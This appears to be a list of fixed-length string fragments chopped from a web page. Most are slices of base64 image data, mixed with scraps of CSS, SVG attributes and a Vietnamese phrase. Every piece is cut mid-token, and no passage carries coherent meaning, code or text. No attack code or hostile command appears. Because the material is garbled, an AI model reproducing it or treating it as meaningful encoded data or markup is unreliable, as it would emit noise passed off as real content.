"jh052EfaV6", "OTiHt2J3FP", "t0zJcAScsJ", "piF7Zg+uZN", "QEZ5p3S2SC", "ipT4j9ONjT", "uQX7ocjNxs", "MQ5n6PnGD2", "mGFibmXp15", "cnIcdAHhE3", "r3HtA4DpzE", "3rgAAGArXy", "NiHu6s+7zO", "PBs+MABAAC", "mNpt/QuyS1", "eTZUINSrcc", "SZ/juQQIz/", "6njDZO1OoC", "ZVudwtQ3O3", "XBGnynz8CI", "OiQ1oRjNTq", "+ddMLG9n6j", "yTkyHNjEOZ", "8Qd8Px7f+7", "QNxLmoh7ws", "07RIN03WAw", "mOcKrOGLT+", "1iUO5PhyXM", "z6DDQDgS8Q", "e8LEHk7ins", "MPcw9xwozL", "AHbIARUAAO", "pSlzGVsNtI", "JTiWvykYyK", "XgDWHat51/", "3FWu4ZQKYE", "S591q552of", "n7fVKgmnfL", "OTbXvEt6Vq", "YO1AAAwM37", "IOlMc3wW62", "9WuiZOlWlZ", "uYe5J3ZYz8", "jVJla3VCMs", "RiU9DKqWLS", "/8Y9l65awd", "b4lSZmHu2y", "vkPH/pQ+AM", "bWEYImTa3X", "uO0NY/Sm9o", "thdxbKO6V6", "S98sRWTuKe", "MPcw9BwpzL", "QLAvxJn6wo", "hbG7imUd07", "HDv205lzuH", "cQ8AAPggAA", "tE/eN3dCSJ", "CV/IBAJd5U", "JRzC9y61Uz", "ndL1aYxRq5", "Uc+M0Mky72", "WlCL+juB+Y", "fncE8yzuHe", "TkZgM4ipr5", "1N6+bzyGee", "ukkunM+hnn", "rb44T9wCAd", "s2x+CZjgdp", "J3kbl1nuMc", "ftquhmH3Ev", "ng-x: 20px", "UdLQDj5Yyf", '"mask0_647', "Bs8EJtKYtq", "suE5cC6NR1", ");\n    pad", "ZWrE6WuYxP", "cxXN/d+pb/", "cCqDz6BLH1", "DnDcyTkuy4", "Je4ViXu5vf", "H7QAALjEZ1", "G0IpAyJfH5", "90KmNDZVOu", "m: 0;\n    ", "NwO+QNsO+a", "61Kmu2D2My", "5DvnyRumNp", "zCl+I1cm73", "Mw9zD2xw3o", "AoCO8iQIAA", "zX0H3+BYX6", "qe0T943d0J", "h70Ax+GQFg", "j9/nx7bxH1", "OWnKFJi6NZ", "KO9Rpdk0Sz", "m9F5sNQ4w6", "N6ZzzV6X/+", "PxRz4zQyTL", "8/zl/y9R+S", "AADAnfvgO9", "8n+YtPBOYS", "6azsR5wCm9", "ybXP8vTyTL", "YGrDw2hcwB", "cyNx210mhb", "Pah9hhGsfU", "833VpNBQg6", "X2OBrPzT7u", "LpzhbGfKvD", "3PPfBItriF", "H+5XC5k2t1", "YbpeADyjg/", "TBzhnsCC2R", "p4ayaPztHJ", "frehObBNM7", "ba/zwmqb4p", "cWOtlF1/YX", "FMTetpm1CW", "3Fq+Kb/ZNi", "AADgQ/L9X/", "7TXFP3MsS9", "kAgAAJZ/84", "wAckw/wACc", "e6Zcp4B3iU", "17sqxZxLzi", "QS5h7mnkWY", "IIoe+LFwNC", "2Y2nAzGhcw", "vcEb5m+Ke9", "Gvvtl5obQn", "D196klMzD0", "QcAAACP4Jv", "aP/V6naLjd", "Zpjs+9UVOK", ");\n  }\n  .", "nBDNiHu6s+", "MhXf/vr+Y9", "tXwR+b5H5A", "UqmhvZfp+7", "HsOFOZemhm", "3xL365tJDW", "gJ17738rP8", "eCiUOYM92S", "EH8+zxHrFj", "0pm2WqVeJ8", "675pZUxdW6", "XoS4J+6NTo", "pj02VTHLuH", "PvUk5vWIrz", "H7+hPEUZ+8", "3bznBPa/HD", "xL70p7tX2O", "JVDvnPAtxn", "tW0eg7Wi7b", "u7WNi7ulTR", "MvZHyjv/3t", "wKfiPPI1CF", "7cAwByHAAA", "HohI9wkrc3", "YIR/AAQ5O3", "bZZ1wZzDPX", "uiXuDN8zfF", "88ki1uoYcz", "/FeHVqTnX/", "+8djN2wKKm", "a4v1qbArDa", "Y+4Jw8k7ul", "A5B3fLhfLW", "0Y26z+SfEL", "Jz//81K1Z+", "g5kZaa8Ppv", "7mfnceGI8W", "Slk71jP0Ts", "mw/TNxLb4p", "KebzBxz+Ik", "cn86LGEeeB", "u3+7L8AAEC", "ZKTVGYe4Zz", "Y5Rb8S9irP", "75WNvcuBa6", ':href="#im', "fj/Uc/c0Wc", "UvzHvjVJla", "AIISQIcw9z", "NKZh4jb6DQ", "H3DMtVs/nS", "ytTXeceiEj", "fjJRvamJh7", "x;\n    --t", "Nt3oKpPRp0", "5IiZ96K5p0", "m+KeuDd4Q/", "iyClW7acuZ", "Dyjg/3q4VM", "kw8hhBDKiR", "TPhaY4fSes", "k7jncxL3LM", "QxrQd60axv", "bLdCN0F5MR", "h74l5iStzr", "yHe6/lO9b7", "Xp99Vp3pa9", "Bpxz+ck7lm", "Wq7NBfs0GI", "wqU6tFinE2", "kmedwT3bxF", "cKkHSmweMW", "inO0eHZSdx", "9XKxB7O0rP", "8hH3fE7iXn", "Uc4Z7AoMv8", "fzT+YyDRfU", "hzufT3OId8", "eyuYlnHdC9", "ZBDViLmNTr", "lE/9h68OP9", "vGmKs1aFCT", "n6vYdZ6ryY", "TuJeeWIrJ3", "oE3iZUIZYa", "gY4mY4w3eE", "3ElLjXvdl+", "L1G4yj2XCD", "HztvYC5Ik6", "52wMdxvlHQ", "47npdb2KTY", "wkca0bRWNf", "Y53OPHOeTr", "h9YmHuYe5Z", "iiZc7j9VDZ", "C+OEgCAMCN", "OSMUtEgqmc", "7tWX3uok7t", "jcQ9AIBPAG", "GldksnUpZK", "ZMPoTQXcXm", "ndkxmGj7VL", "HQ/qT950Mx", "wXRtt", "IAAAATfPjD", "M2FYxKPenw", "/ABAMCCd//", "2jG3GbzT4h", "JO0L/PhdGM", "1TPfiBKbjU", "HQAA7Ia4J+", "/XJ+5wUzTz", "9GONsZupnz", "P8BG2a8+KR", "xm6ufCwbkf", "TyTL1dS+hM", "EzzbolMsCp", "wq3UO7Y6xY", "VcFd/sI+6l", "cG5x76nl93", "LIzvBpxz+4", "amdjDWXoWv", "zNoBmzO35f", "9JB8xtvTF3", "kTCxlkXSR0", "lNca++2XGh", "Q7uct5+dTz", "wKKmGuTh/o", "QFgs0z45fm", "doV1O4p7uT", "vVL48YiHu6", "gIo1p2yqcO", "5W33nTsu1u", "wEA2AxxT9y", "wDAAD4Bj4U", "Je+JelLgXJ", "H+49+5oo4V", "z3NPaDPc62", "JfvPuFDJXv", "b80jww9/NN", "XnE3yXhQCU", "BwKo+//GPZ", "Tgbmf471bD", "uab4l59s52", "mrtgRsUvzH", "SBxL7d31/2", "kvsghJGHcm", "7VeMmGNibm", "4p7FOs1J3I", "99 294.36 ", ".67 72.149", "8tAeHkj92c", "4IzOiQ1oRi", "fHtvEfTaJZ", "vbduv/kHmH", "3YW4rNrVOK", "d8AzwUWhzB", "AAjsVnxAEA", "vAVTezToDl", "GzGvxU5hOS", "HOKUDyavYx", "MZvK5ZmPfP", "d5AmHvDc0+", "dkm7dgao8G", "d4OA1mYmdE", "woj8n1Z0id", "zlgKCLljqP", "g0xCPfMQ9n", "zxFxWaiTpb", "nQMhow3/Uv", "+JefbPjwiq", "eHdrlJO7pz", "gQ/L9X/vVL", "H/3MFXGqzM", "H/Pg8cuK48", "L9/5xHcT+Q", "6M9HQwsTcq", "7nxC7u2D2M", "B2fanqZmem", "CAE/hwAAAA", "LjLQ64xD33", "bmfq5cHDux", "AuHaCXDUyv", "NMurzTMreA", "uKc76xD3AA", "EBnE6busSv", "7xcyIfAACw", "34/Gnv/ALM", "mPH+HQ3OuV", "alLpgwOU+m", "93am8PNtJ3", "wQhtFyYe5h", "YwjzwNBaZo", "7ShkvsghJG", "v02ObuM8m0", "1Sr5PlbbMF", 'ass="alert', "iapc77uEd2", "Ms8d7xI6lG", "pNMpi493Sw", "WmwxqF+bea", "R93SnZQJxT", "ZJ3NOd4UnE", "sx/XI3Hvri", "buuK3Fk6mu", "PACXmZnuK9", "enYm5t4+Ju", "ho1TifDlH4", "eD1Udt4d2u", "M5iXsW6zQn", "FaFGYe69Vu", "  margin: ", "qTP28aYozX", "U9+qb48Q9A", 'undingBox"', "DWmuxNhzGU", "5geh/9xtxT", "9og/sYIQ+h", "dwvyQ5ebiY", "+tu9c/4zUm", "5j9PWPJ4Rz", "XP818n+YtP", "Ye/uYzkf/P", "9MywMisX/c", "oe4l9sU9/7", "AQI5DIAAA7", "ez4ncc9ine", "+/H6GSZd0I", "TYlK9YMkUI", "IC3UyTDo2J", "5ywFBFy11H", "+zUAABgj7o", "RvjVJnGHXi", "/v+6d2oZ0b", "8d72uN7FJM", "gW5n9GG6z+", "ryPVVojY8I", "c/++mzfjZO", "sqGvm+XGZo", "nmPaqsi1Nl", "2XiUgCdR5c", "++muSmDuQl", "KebkfB+gD/", "yqV+vkLuhm", "5OnhioU8bj", "RP/y937V0s", "Q9AODeOQwB", "T+0D8LkQwh", "RzPRNMQt9T", "nI1MiXqH3I", "pqs1zwOQd3", "Zo8ELMtJpk", "gR7yZAAAAu", "9DuTR+fo5I", "OeQ742njsf", "4p64Nzol7p", "v0Yd03rYyp", "SdyzWKc5iX", "3DMbiXsAAP", "vZyyId1n17", "lmcxD3dqbw", "inu60TCDuS", "Z7lD7h8uy0", "hWgYYmfXr3", "6EyYcQQmin", "TXEvtynutV", "ZS3e1Tn0ST", "WKc5iXuRkV", "S3acyygZCc", "76OeaZo8MB", "2NjW3thyHf", "c6WvTusd1T", "3wIoU8gNjr", "JHwiN0wuz8", "YT98KL4h4A", "vMjf997j0R", "BiTSmbato5", "oHKQAA7sbn", "mdBIYk7aPh", "U6K64/RWZD", "9ULlkwh0pm", "sTmI5PNb3M", "bvNmzc21tg", "+tk7inO+sQ", "2xT3xL3BG+", "hWdiFsu01S", "oQ4npr78mi", "G3k1LdivSu", "jdxXLOqZ7c", "FC5+4BwAA3", "MAenl4AGAa", "efLSJHzdYa", "mvf5r5PmYE", "dE1StlgWDz", "gRVLJdGb9j", "e35GvLFVK0", "0v9ieM//Lv", "AceWAA4JHF", "2v6Cm5h5L5", "cTc6/OTDS0", "VYcR93SnZQ", "vZx4SumMSk", "6CaeY9qqyL", "2ymvM3S3ID", "xb36Ztcdxb", "qpPb3/VOlL", "XtPfu89BK7", "4V5rYzknc0", "HAADgKeLe8", "6TSZ48z9ih", "fQh1JjP5vL", "UrSzMyEt8P", "cBEGtO2VTT", "5PmYEnglMp", "2Ie8Q9H8Q9", "EBcyw+ddIJ", "9PEe35GvLF", "+1hyc+/H+o", "kninhfiHkA", "5lh86qQTNh", "zT2gz33sHm", "mSk1RmHuGc", "1OtkedtsgW", "H3t18z3Mcs", "81oXMAci0+", "Hz/CobnXK2", "UiSZ2JTH39", "/9nTegYK7V", "6eexHSbe2/", "MkyDS1ZUkI", "plgNyRcxr+", "ntZmuPc0mz", "33hiYudgd/", "9BwpzL82MT", "EIeFne4Y9U", "OYXDFPM8fN", "VCRrhJWpuN", "rPu8ztDdwv", "3E6Waah5eP", "tcwtoJBpzg", "8Hi4RmxU71", "eIe+JehLgn", "uLtSkwq80r", "X9RaSzCVN3", "A3XKeDxz7d", "2c+lasd8XT", "YB+8vAEAwE", "eKeuDc6J+6", 'h="1784" h', "65z1bRP3AF", "zikaxl6a3O", "3/tUHspjqf", "EhrejmSnRA", "nASsJeMAsj", "AwxuJewuRD", "9wLL4p7AAA", "zz++eorQ7/", "75B7rUkZOI", "Lgn7kWIe+J", "XeKYLnKhTp", "9OLQZuZ4bV", "e/bJQMnG5n", "+kew9TXvc1", "lenMB0fKrp", "5QCnFtfhJx", "+FJHmS/dji", "LXJj3xqkyt", "cpuXMSFi5n", "wNHCC0R5h7", "e+LFwNCKCX", "5|0", "AK3hDAgCAK", "5p7YYT0Tc8", "Y0Z2yoG5f5", "uiHsAAHAHH", "1tV8z36d5C", "ArPavJKZWp", "ci8oY27aPu", "Thời gian ", "f54ZJzdFh2", "W8bE3KszMf", "a+02X6YuJf", "XNzgvFvasX", "zSTWbaph+y", "LAamRLVHae", "JO0NhvjVJk", "+/THaPenM/", "8QuzugtnPl", "7wwmWl4qlv", "U2nz/Jz7p7", "AOTxoAgCbI", "X1OpkmdCV1", "GO2dq9bO+O", "yzYzLT8Klu", "M+nVvQ+6l1", "SeIeAAAwmz", "PZhOdL5nyN", "6ntE/eN3dC", "iIEAAADxD1", "MTyLu2Z3EP", "ADuBD4AAJL", "4X6RQzrwVz", "OvzsTc28fE", "QAA2JYDOQA", "yYfQvcUCfj", "7grlnnHwE0", "Ll8hH3EuYi", "ac9zx76WSZ", "iH5l6vvCUu", "3FH6D93y0P", "PiX2X/9PdM", "UkV7K9P3a7", "unuf0u2U1x", "0vYiVeZ5DX", "hoeOb7/B3/", "XK8L+/3b+6", "c6UVmYe6+V", "Tl0q6Dkg68", "sT5zJQ10+9", "RBrkn", "dFzOvR2wwu", "d25B76XV9s", "d5x6ISPcJK", "XM8fWgmLiI", "zB2OtganWp", "TvZJtgyX6+", "Pfw4mu/9/v", "GMil+Y98ap", "Ayb67Q1fDN", "qOszhzEPbO", "Tl6psFrhSC", "2CafcHcM04", "f6hY6ISbVC", "XsW5+iw7CT", "6Y9Qbca/ir", "OQNwT90aIf", "1cvXr5T3Hu", "7U23XHqhYx", "MEfeSi+IeA", "M7wacc/nJO", "r/cK/Dd9br", "psU3cZ5Nod", "fce/2VeKe5", "z2rySmVqb7", "am3fI/aRJW", "href", "ng;base64,", "2Zi7tV4yYY", "f+cNKJhrdb", "uhc781ifv0", "nFWzC14WY0", "zD0xiGHm3p", "TeY4U3aAAJ", "klnxG4iHs8", "4lnMS9Nk7i", "eL35jtzYv1", "5pviXn2znb", "HKCU4lr8pG", "4vwXcCdMPV", "qU9yrb3bdU", "gDt3OfKJey", "zPTFkz/c7k", "HUmMvX1TzP", "qC57x/g+ne", "hxDwAAznNQ", "0ssz7W9jUd", "HuYe6pKMy9", "qgEANkDcE/", "Zt6BzwTXBT", "l1sT+ZHqrM", "JTJ52wMdxv", "7inO1MrEve", "6hflOHe0nj", "  .alert_b", "juqZNl2opm", "oz3fl4+tXC", "XoS4J+4lps", "dVoCwskfuz", "PGj429of1m", "ecfIRTO+jn", "bJM2+uBrlL", "PfcTMy9Gi/", "Ijlzth3lf3", "mIew5naBJx", "cu+Vjb3LgW", "QEA4Ib1Rz5", "Ks3zn9iHYo", "uAOPNs1iW8", "6ZGaqDvAt4", "wRYfMEv8PG", "gEAAFvnpQU", "AgNEeYe5p5", "KmFBsClo5V", "ioNNsGsvUP", "b2X6fu025h", "53somv7i0h", "ejFoMzO8Nu", "HyC77LHAEo", "pZUxdW6O37", "rwAqcUD8Rh", "M8RcVmok6W", "BK6p9+73e9", "ldLUO", "oCSjDVMjNd", "lDE3bZ86na", "jY9/HxRz0z", "AAnxk+BAEA", "ppeZme4r1n", "+U71vsQ6kx", "/CG+ZviXnR", "rk7jnMRP31", "fPf8YWdyLb", "2zkbgHAAAv", "6tdRL3dGcd", "w/SJhtD/d8", "52AQAuEPfE", "5Uy/lGf5Dp", "Icm", "QKiDPc+yI2", "slMsGqHHE+", "Ka49zKRDwC", "QyzRmhoEVS", "7inO+sQ9wA", "e63cc5flwQ", "T7ZjaXinVm", "Ka+/9ogdlP", "HO1CjkSb3L", "o4Oy86C7/J", "6ufCwbkf7z", "zniXm5O3AM", "YBv7FH2sz/", "ylT08qK0Dk", "4I0SAAA+Dc", "uUrk33uVt9", 'style="mas', "V0sPRg4p7F", "//VX/v7QQD", "YLdCO0F9Oc", "TD33EzMvRo", "d3mLi3EPkA", "o1Y5ywFBFy", "qEOJ6a+/Jo", "MOKe7rRMIO", "YEve6N9sP2", "0WMI88DQWm", "6IZcY+454O", "IiZVwDTusT", "Z53DvtXzHe", "QAAgCm8gQE", "oY27aPu10U", "sZPcresM9x", "qZfShPft0s", "c053Ky7Odx", "sqGvm+XPca", "yEirMw5xzw", "Zm0vGZpJNl", "rz7tAuJ3FP", "Eecjn7gXJe", "UxoeAAuMzP", "iHsOJ3FPd6", "77w7tchL3d", "205nQ+aRKs", "5xrmDPcE1g", "e9E1xr7Ap7", "HXhqnyoy9H", "7ins0ZHZKa", "70C312v601", "fkQQgihfvH", "YUiGWO2PfV", "e6kx/Yd4Qu", "m4t5aJ3FPd", "zhtzeMZ0Yy", "eztxL2eW+1", "ADTxAgkAAN", "Mff0qScxp5", "Avnc0PSQum", "M8vO8GrEPZ", "jhxDwC4zgs", "ufEfc898Ei", "WWiCtzNTav", "qOvhuprZP3", "XnzFnFvIfI", "QAAgGHerAA", "vGhBep1QGz", "HzekSA6d+0", "zC3MPcU1GY", "+qZETpZ5v0", "eiblnZWLu7", "VktUw/ZKfG", "g7ol7IeLeL", "LJHUmMvX1T", "KkhB7Ms8d7", "ZIGT6y70C3", "DOKTmXtvwu", "iXnpT3Kvtd", "A3vHhfrWQa", "10wsZwb1DS", "z0oRQz70Vz", "73GRTjHzWj", "Qg6cyNx210", "ARbpLWZmOc", "nHOKe2UjcA", "7B3yi8fGQj", "F2tTYFabVz", "gR0NmBqb32", "Lgn7kWIe5m", "hgcS9+tKdn", "YTNTJMn1Y9", "AD2x+EVAAC", "q4OOyx9M+2", "QS93Sn8vJs", "PXJCdxz7Z4", "wOhwAAcEBP", "zC8x3Ft+18", "axb/MWnul4", "uPdtG5hjnr", "6C0.959961", "y9HoRb6hBm", "4l5uU9xruT", "yuLfuprhX3", "hcwByLT510", "l7Xx5cf/Zc", "5R7H6H+cc/", "+5X9NDJGvn", "nJfX5xPO3X", "6fMK5W25N7", "vi3uab4l59", "y3QWznylxE", "O73Pivucee", "oqGNGdsqBu", "UCmBE6WebS", "XGvtNl+mLi", "jTLLZV3D/3", "HnM9MCW/N5", "7qWZ8ckw99", "M2iYqY5Np/", "A02wKxCbI1", "S97s32w84b", "MTEO+7Qq6A", "Oy0TiHuSk7", "9AACocZAGA", "AADAqsQ9cS", "rTtlU08n25", "E8yzuHe+x3", "ZPJ8u0bzvD", "AIDNeFMCAA", "H8Q9s5G4Bz", "w/Fvku7x/e", "Zp4s5thYUE", "5TOwTMC+KN", "c(\n      (", "GkZL3uzWzC", "F9o9nFI1nL", "5h7qkozL0S", "mavvEfWM3t", "4p7tb3OC6t", "0rPgRYHL7D", "r96bBAgdLb", "yCz94EAADe", "XpgYbr1NDm", "94LEPQCAVg", "gYK7VyTK5X", "p6Mc0ZoaQB", "tX5CSQt42V", "LHv4+OPema", "NUmTVs+aGl", "O3Ou51R42x", "79c124l54U", "h6nrXmU3tS", "kNPKJe60Pb", "jYu7pU09iY", "OItmNrwMBo", "78zbFPQAAo", "uKeMrPsDK9", "uzw2nnuqsf", "scM+MYqbTv", "cAcBsewgBg", "+pqs1zwOQd", "/nSzTvu0M9", "ETYlK94DPT", "PdnmLZjao0", "U7cSxP3AIC", "mv7y9FsBbP", "j2hwtmCnfg", "gHAMDR3Psd", "m1mYhzr/9v", "68KnUZNlQE", "4a552Zi7tV", "hM4n1WyqYf", "zhzea7iXvx", "ve7P9sOPGv", "585BP3em61", "JYu5AVmbK6", "mI4HIO/4cL", "VjDLs5gRss", "2TxwAgCbJe", "2viVHny+ry", "rEPXEvQtwT", "XOQT9+qb/e", "xLvhnwPcDc", "1rPtF0Vje6", "FiXsAAMDGv", "ZmHt1ZqKhh", "pljIQkt0mM", "6HvnEvcqmu", "bFLUhOcad4", "+yXEv/deHi", "ADYtc8ff5J", "xnYu5ZmZh7", "6fe92/K8a5", "eY/T1jyeEc", "uZenXkpzL1", "4BwAAHw0+2", "h7mnorC3Cs", "qKhjRnbKgb", "JYxnzHO7JL", "m7PUg3VJHM", "rs3OxB2h/9", "0zQnk5PyLP", "5/9DNXxKky", "pq4BwBAmgM", "T98S9xavim", "tinv1zeJNz", "Q93Zlakbhn", "JfbFPdarox", "z+DuYexV2d", "2aV/JMYCKN", "170NuZde1x", "yDv+HC/Wsi", "I8hs25MqEF", "ZjptvDmT65", "ri18IoOZ+v", "gmx2QmdD6p", "EP1Dnca+47", "i7tV4yYY2J", "8NZNH5+jki", "/n8zmJe7rT", "BxaAACYpi/", "NyrMxMNLUz", "AKAAA0WY58", "cz/ef/QzV8", "NPiF2SmuBM", "jk594fTp1z", "0T943d0JIl", "M2dIQ+gTD3", "+QexlnvYcF", "w7iXvKzLIz", "AARHnRBAAA", "vUvNMxYeME", "fkvMfkQ+qx", "2xNgVmtXkl", "t5a6bkbCbo", "2ACZ1NtU4p", "Kwz2XLs9If", "94EAADeQtw", "yafUzoiklM", "V6naLjdmNp", "AAICVecMAA", "1RuLzFCHEt", "D2rk7jnMRP", "jYyK7Dflul", "hNzT1S9UhY", "Mc7j3Wr5jv", "2U+foRDc69", "YmdA77J+NF", "7e+P/Jt9/C", "+qfKphumX/", "  top: 0;\n", "jx46WYd7rc", "VTNb2GmDIR", "H837/nMyyC", "9xb7rA46Ln", "TJjrwfpljq", "xAHFvlpO4R", "V9DfvCXf3U", "0bopsLcw9y", "LfFPMwlZMn", "eiHsAZ/ALD", "3duhsai+uF", "rb/YR99LEP", "ziecu+Vjb3", "zd4U9wAAgB", "AD2zMMsAHB", "irPu8ztDdw", "BxKc+KnbuH", "vrLYp7ol7g", "ldHNduJemr", "kWnzrphI3H", "Ht0OCFmGk1", "a5aPlQPHBR", "f/wn/p4KAK", "Ma9HcU+fmA", "O4lTcQ9YWI", "AYyRTvwZmk", "mY8f4dDc65", "2W2//fV3xF", "lgZNavexty", "bORuAcA0+D", "j5m4t9ZJ3N", "r2LzR9n7Mv", "ADg7lyPfOK", "OLPpfLFRLc", "g14p7PSdyz", "uDjssfTPts", "uyLGoHM1l1", "Te7jd19nHz", "dLcgP3S5mb", "yzC3MPcc6A", "lrI5i2Ylmg", "UyJmyBTKhB", "nnmyKdvi6M", "c8gEAAFbUF", "zQdwzG4l7A", "7ikuHMc0mw", "fma+8FzBVx", "J8vkepGkzk", "DIRkt63M4+", "YGTWr3sbci", "HuWYS5h7mn", "JsG0XyyPyf", "fcP1yWhxpc", "KeuBch7m06", "zxT03pK8p0", "e4oLg6axTN", "3rjPcY5iOB", "8JjijQ1ITi", "8Q9s5G4B1C", "jbFvYZNcW9", "94AziXnXIS", "SMh5nHncrY", "WTuKc7w5OI", "7OdxL3BCOK", "7gXHuj9q+8", "3dKdlAnFPc", "h4AsMyLOgD", "u6c3RYdhL3", "ACAAreRj7g", "6QuJfeFPfq", "xiU+9NhCfP", "xL2Ks+7zO0", "mEuYe550Bh", "PfivWueLrT", "fK1OpSMw2u", "33XX70Z/xz", "YVMc0YoaJF", "AAWD3xD1xL", "gxJFymVqTs", "PPIsw9zD0H", "THCzqZlb9x", "hEPnEPAABg", "+If252fngE", "JMumbTMLaC", "cnIccGAovH", "LdmSs5mgk4", "APwcoAABu3", "Vbr/MrDPTV", "sbci+9ri/W", "KmX0oT37dL", "31GiHsAABQ", "7gEAADTzRg", "Qhx71BxbyH", "vV94SF+a9c", "mJh8CKGo+C", "L3LNZpTuJe", "vI4mnmI2M0", "3fIvdakDBz", "transform:", "truLXSyi67", "wzk447QvPH", "TqbMaeWap2", "Olnm0l2tE0", "IAABOIe+Je", "403Z3L9szy", "ytSNyzOol7", "fWX6YTZs5w", "Q8RuntkxmW", "8xd8JR8AAD", "L6fMK5W25N", "VUhdqC6Zfy", "k2xuSP0CYW", "1mt8ysP99T", "viVJmWtemO", 'ink:href="', "iHwAAsDVeU", "UU7f7bpYSl", "p2DiOaV7qO", "0GCfoYnaS8", "93SMSq5M1B", "eFuAcwCy4C", "Zc3NHZMPoZ", "KYkNuFtJp/", "1bm8fSrhWk", "dKKQMqctHy", "sqmH6JT8z9", "PeiHsVZ93n", "p7u1uU9wT9", "Ebt5Zsdkpu", "4LdamdjDWX", "k03H4xNk7l", "Y8isGxNqUJ", "+rMS2HuLWN", "HvpdX2xNgV", "bTWKbusevt", "s+8djN2wKK", "vcEbpm6KfA", "cImJuSeqXi", "EPZszOiQ1g", "x9/YxX9Xce", "3e8e41;\n  ", "n1DUmdiUx9", "ZXSnUmQpl0", "ITAdeOUAoI", "MfMQzNa2nJ", "pkMnXp6WZR", "kAAKCNB2cA", "h0NSvNCWca", "yzyHe7KLt2", "4LmCviVJn1", "MjeTjs8knS", "ijvaTqb2T2", "n+5szI9paz", "4m5V2cmGlq", "VvXGe4xTMc", "R6mOXNJVtT", "6JexENmyIf", "4iTulSe2ch", "u5a2ZkrOZo", "4Z7FOcxL3R", "dG1/Eelswt", "vEHHmaU+BG", "7nX/4x9dvs", "G6WSZdwrIf", "6upfQGcgU7", "frE8Jtc7I3", "tJbncQ9mzM", "ZmfXr3obcB", "WZmOcKrOCx", "vf9R8iQcG5", "79P9f5Ns5/", "KR78tlhgal", "G+42SLmcp0", "IdltEvN6xA", "ZtLxmaSTZZ", "VpGWBk1q97", "AAAACHwAAR", "ATl0H383U9", "o0xapUzv+V", "Ek7jXxknc0", "E928RZMbbi", "pztHh2UncU", "Loha5tSymU", "1FEO0PF8wU", "wAAHgRv2AA", "gG/sre3XQz", "zdsCiphwfA", "SeCnMPc88i", "gN28SIXP1q", "8cJ+4BAE+8", "pTaSSfTZOB", "kzMPdvkI5j", "Kc76xD3ACA", "Qpkz3JNt3o", "MvV1VbPYtz", "8KErGEzM2k", "V/e9cvcut2", "rGRrYHEY8+", "YfwfQut1I1", "AIApyPuiXs", "PDQCABMJe6", "J0skyKqtap", "VMjNdB3Ee9", "y9Pp9w7uWw", "m3oHPBNcFM", "AMknWmOz2K", "h7mnthhPRN", "BAKCRuCfuR", "nnvgkWxxCz", "iHviXmJK3O", "q5v+3Hftw7", "vinuFTXEvt", "rkh7gEAAGj", "1VLOuY7sUJ", "GfeuPloBw8", "DuTd8U9wqb", "a0MTH3MPfE", "IX6mSZhpYs", "tWxtS1NXr7", "y/v+lqzfMA", "852t9AySEf", "92b7YeJe+l", "2AtmYSTqMg", "xLmoh7wsR2", "EGoQ5h7mnk", "EPAAD2x+EV", "i1eNAih7cL", "AFAMBda418", "pjaP31h7Id", "EvMSXudW+2", "kE331TzMJ2", "7Y4cW+hk7i", "Wsi0ueUycS", "F4EG5Qxx84", "7Wx6TkyHNj", "GZmuq9Ywy0", "O8GnHP5yTu", "zPp1b0Pugm", "cG50S90qb7", "Ye54dLztFh", "OMQ9s5G4Bw", "vece9zrlK5", "qgnRLcZz8y", "T44A+yYuCf", "FzLD510gkb", "ratO5xnbO+", "M97Q2w73ON", "qpkvhlFfZb", "uJdZFvfW3x", "L6IAAMAh3C", "pIm4J0zs4S", "gEALe79KgG", "2v09n3isZu", "TKjeUOvUdS", "RTry3Y4WVU", "J08MVCnjMc", "j6dfLUzLAC", "kGGcj03/3G", "PQ++o25p/w", "02RTl8Xxsw", "2E/dSm+Keu", "r/p+Obdafo", "b/ZNintJ4h", "MUadTt8c4m", "zzIjXTN8Us", "2aPBCzLSaZ", "HdC9OYDo+1", "CfuRYh74l5", "P06RDwAA4H", "aZwqM/Z6KM", "uyi7dgasPN", "T9yLEPXEvM", "eyn8x5hZ04", "OJOXYGII80", "e6+Ve672YY", "OMWuUsBwRd", "cyy700nc05", "4lSZmHu2yU", "uweeGX1QA2", "ZvJN2uJ9Ss", "ReKe1Unc85", "zTLGUgJLtN", "4Gc7BGUvO0", "O6YrNAJ2wM", "rZmSs5mgU0", "jOBYDJ2nCu", "hX3xwn7gEA", "2+u8sNqmuC", "/cKm+Le5pv", "tuintjq9M2", "sdlYp23ZfN", "ab0biAORaf", "kmfe3sKnv/", "aR6JTH39Qx", "pMrRYpxtnI", "ue+uyLGoHM", "TqYkthhv43", "f3Nsxz1/yP", "jYu5h7okd1", "vuOPVCRrhJ", "kWIe+JeB5E", "DXrqZS0XVw", "KCLljqPsu9", "2O6OxHClMS", "Ywy0TwIzQy", "vtynutVwZ3", "/NTeK3EPAA", "vGZpJNlnsM", "NeH9PwVHsW", "5O4V5o4gLg", "NK2Pq2hq9f", "nwAAwIlPfv", "AoqYcHx++P", "Wu3fjpZpn3", "sW9zDJ7peJ", "yS1ARnmndL", "Wx+RkSDPjU", "HiXnpT3Kvt", "6EiK5RPdMW", "vzBsC1wTnM", "pZ5fwub+u7", "f0f5nzaxwp", "HcRr7bGwH7", "mptemOUy9k", "8V+7eI1pqg", "TiHs+Z+lZ8", "gEAAJyCz5g", "uZEvUOuR9n", "Z0iduq7Eka", "z35G0id2He", "yHmcedytgu", "Bu3mnkE/cq", "e69Vu65y/J", "eBziAQAAwp", "vn96NemaET", "lau5u0ndEX", "c+6I2b/rY2", "fwTYpekJjj", "cRAzrwCmdY", "A4M4IfAAAs", "S+EzQySzwl", "Egqmc6sn3G", "VzT50sc7ka", "+lNca+213l", "3MPYsw9zD3", "0/w3TfFLGz", "HUmM/m8sLH", "3A/iHjSEX0", "J988iYie5W", "yEAAAA8nO/", "1+Z+huocE+", "AwILlyCfuN", "Ta3HKZuBRA", "0mc5y5X9FD", "rEjDjVTrVj", "Z7vzf8AwQA", "/qFjohJtUL", "h7AABP5nv8", "-button-pa", "E6FGd96inE", "/l6WSZ+rqK", "ktdkYp8qsY", "xdoUmNXmlc", "AANyUz/9w5", "oOoJnQSGJO", "txnUId8mc+", "AAAB7zoggA", "k5Oiw7C77L", "UmQpl0fGKJ", "ggaplTy2Y6", "zTT6C6V1up", "9IHEvt3d3m", "I0pDBryYV2", "nMg7rUUpi3", "Ozhr3vDLOE", "iaYnccEZ3R", "tinuiXsPiX", "NRWaoQ4npr", "3wE07vcStX", "zjDjzaNItt", "d1jMx96xMz", "0bRWNfF8uM", "9pqlXqdLG+", "HPXBGnynz8", "QITeKppMzM", "PEvdze3d0/", "AAGDYSeQT9", "px;\n    --", "uY254Jz+RN", "jRFkwASEX+", "SBok/c4bc3", "M4Y75yp1c/", 